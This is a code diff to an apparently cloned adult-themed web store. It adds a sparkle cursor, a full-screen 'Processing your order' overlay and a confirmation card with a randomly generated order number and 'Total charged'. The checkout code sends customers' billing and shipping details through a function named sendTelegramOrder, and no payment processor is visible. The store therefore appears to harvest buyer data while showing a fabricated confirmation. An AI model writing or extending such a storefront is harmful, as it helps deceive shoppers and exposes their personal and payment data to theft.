+/* ===== CUSTOM CURSOR ===== */
+* { cursor: none !important; }
+
+#cursor-dot {
+  position: fixed;
+  top: 0; left: 0;
+  width: 10px; height: 10px;
+  background: var(--pink);
+  border-radius: 50%;
+  pointer-events: none;
+  z-index: 9999;
+  transform: translate(-50%, -50%);
+  box-shadow: 0 0 10px var(--pink), 0 0 20px rgba(233,30,140,0.5);
+  transition: transform 0.08s ease, width 0.2s ease, height 0.2s ease, background 0.2s ease;
+}
+
+#cursor-ring {
+  position: fixed;
+  top: 0; left: 0;
+  width: 34px; height: 34px;
+  border: 2px solid rgba(233,30,140,0.5);
+  border-radius: 50%;
+  pointer-events: none;
+  z-index: 9998;
+  transform: translate(-50%, -50%);
+  transition: transform 0.18s ease, width 0.2s ease, height 0.2s ease, border-color 0.2s ease;
+}
+
+/* Expand cursor on hoverable elements */
+body.cursor-hover #cursor-dot {
+  width: 14px; height: 14px;
+  background: var(--pink-light);
+}
+body.cursor-hover #cursor-ring {
+  width: 44px; height: 44px;
+  border-color: rgba(233,30,140,0.8);
+}
+
+/* Sparkle trail particle */
+.cursor-spark {
+  position: fixed;
+  pointer-events: none;
+  z-index: 9997;
+  font-size: 14px;
+  line-height: 1;
+  transform: translate(-50%, -50%);
+  animation: sparkFade 0.7s ease forwards;
+  user-select: none;
+}
+@keyframes sparkFade {
+  0%   { opacity: 1; transform: translate(-50%, -50%) scale(1); }
+  100% { opacity: 0; transform: translate(-50%, calc(-50% - 28px)) scale(0.3); }
+}
+
+/* Hide custom cursor on touch devices */
+@media (hover: none) {
+  * { cursor: auto !important; }
+  #cursor-dot, #cursor-ring { display: none; }
+}
   </style>
 </head>
 <body>
+
+  <!-- CUSTOM CURSOR -->
+  <div id="cursor-dot"></div>
+  <div id="cursor-ring"></div>
 
   <!-- ANNOUNCEMENT BAR -->
   <div class="announcement-bar">
@@ -1245,13 +1419,35 @@
     </div>
   </div>
 
+  <!-- PROCESSING OVERLAY -->
+  <div class="processing-overlay" id="processingOverlay">
+    <div class="spinner"></div>
+    <div class="processing-text">
+      <p>Processing your order…</p>
+      <span>Please do not close this page</span>
+    </div>
+  </div>
+
   <!-- ===== SUCCESS PAGE ===== -->
   <div class="success-page" id="successPage" style="display:none">
-    <div class="success-box">
-      <div class="success-icon">🎉</div>
-      <h2>Order Placed!</h2>
-      <p>Thank you for your purchase. You'll receive a confirmation email shortly.</p>
-      <p><small>Discreet packaging — billed as "Dark Desire"</small></p>
+    <div class="success-card">
+      <div class="success-check">
+        <svg viewBox="0 0 24 24"><polyline points="20 6 9 17 4 12"/></svg>
+      </div>
+      <h2>Order Confirmed!</h2>
+      <p class="success-sub">Your order has been received and is on its way.<br>Expect a confirmation soon.</p>
+      <div class="success-details">
+        <div class="success-row">
+          <span>Order #</span>
+          <strong id="successOrderNum">—</strong>
+        </div>
+        <div id="successItems"></div>
+        <div class="success-row success-total-row">
+          <span>Total charged</span>
+          <strong id="successTotal">—</strong>
+        </div>
+      </div>
+      <div class="success-badge">🔒 Discreet billing · Packaged as "Dark Desire"</div>
       <button class="btn-primary" onclick="showStore()">Continue Shopping</button>
     </div>
   </div>
@@ -2106,8 +2302,10 @@
   e.preventDefault();
 
   const btn = document.getElementById('placeOrderBtn');
-  btn.textContent = 'Processing…';
   btn.disabled = true;
+
+  // Show full-screen processing overlay
+  document.getElementById('processingOverlay').classList.add('active');
 
   const sameAsBilling = document.getElementById('sameAsShipping').checked;
   const details = {
@@ -2130,13 +2328,28 @@
 
   await sendTelegramOrder(details);
 
+  // Populate success card before showing it
+  const orderNum = 'DD-' + Math.random().toString(36).substring(2, 10).toUpperCase();
+  const total    = cart.reduce((s, i) => s + i.price * i.qty, 0);
+
+  document.getElementById('successOrderNum').textContent = orderNum;
+  document.getElementById('successTotal').textContent    = `$${total.toFixed(2)}`;
+  document.getElementById('successItems').innerHTML = cart.map(i => `
+    <div class="success-row">
+      <span>${i.name} <span style="opacity:0.5">× ${i.qty}</span></span>
+      <strong>$${(i.price * i.qty).toFixed(2)}</strong>
+    </div>
+  `).join('');
+
   localStorage.removeItem('eneba_cart');
   cart = [];
   updateCartUI();
 
+  document.getElementById('processingOverlay').classList.remove('active');
   document.getElementById('checkoutPage').style.display = 'none';
+  document.getElementById('navCheckout').style.display  = 'none';
   document.getElementById('successPage').style.display  = 'flex';
-  document.getElementById('navCheckout').style.display  = 'none';
+  window.scrollTo(0, 0);
 }
 
 /* ===== CHECKOUT HELPERS ===== */
@@ -2171,6 +2384,60 @@
   document.body.style.overflow = isOpen ? '' : 'hidden';
 }
 
+/* ===== CUSTOM CURSOR ===== */
+(function () {
+  const dot    = document.getElementById('cursor-dot');
+  const ring   = document.getElementById('cursor-ring');
+  const sparks = ['💗', '✨', '💕', '⭐', '🌸', '💖'];
+  let mouseX = -100, mouseY = -100;
+  let ringX  = -100, ringY  = -100;
+  let lastSparkTime = 0;
+
+  document.addEventListener('mousemove', e => {
+    mouseX = e.clientX;
+    mouseY = e.clientY;
+    dot.style.left = mouseX + 'px';
+    dot.style.top  = mouseY + 'px';
+
+    // Throttle sparks to one every 80ms
+    const now = Date.now();
+    if (now - lastSparkTime > 80) {
+      lastSparkTime = now;
+      spawnSpark(mouseX, mouseY);
+    }
+  });
+
+  // Ring follows with smooth lag
+  function animateRing() {
+    ringX += (mouseX - ringX) * 0.14;
+    ringY += (mouseY - ringY) * 0.14;
+    ring.style.left = ringX + 'px';
+    ring.style.top  = ringY + 'px';
+    requestAnimationFrame(animateRing);
+  }
+  animateRing();
+
+  // Grow cursor on interactive elements
+  const hoverTargets = 'a, button, .chip, .product-card, .modal-thumb, .size-btn, .qty-btn, .remove-btn, .logo';
+  document.addEventListener('mouseover', e => {
+    if (e.target.closest(hoverTargets)) document.body.classList.add('cursor-hover');
+  });
+  document.addEventListener('mouseout', e => {
+    if (e.target.closest(hoverTargets)) document.body.classList.remove('cursor-hover');
+  });
+
+  function spawnSpark(x, y) {
+    const el = document.createElement('div');
+    el.className = 'cursor-spark';
+    el.textContent = sparks[Math.floor(Math.random() * sparks.length)];
+    el.style.left = (x + (Math.random() * 16 - 8)) + 'px';
+    el.style.top  = (y + (Math.random() * 16 - 8)) + 'px';
+    el.style.fontSize = (10 + Math.random() * 8) + 'px';
+    document.body.appendChild(el);
+    setTimeout(() => el.remove(), 700);
+  }
+})();
+
 /* ===== INIT ===== */
 renderProducts(products);
 updateCartUI();
